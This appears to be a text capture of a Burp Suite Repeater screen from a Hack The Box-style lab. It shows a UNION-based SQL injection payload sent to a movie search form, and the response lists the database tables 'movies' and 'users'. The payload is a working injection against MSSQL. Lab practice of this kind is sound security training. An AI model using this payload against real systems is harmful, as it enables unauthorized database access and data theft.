 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
sqli × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=500'+union+select+1,(SELECT+STRING_AGG(name,+',+')+FROM+streamio..sysobjects+WHERE+xtype+%3d+'U'),3,4,5,6--
Response
Pretty Raw Hex Render \n
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies, users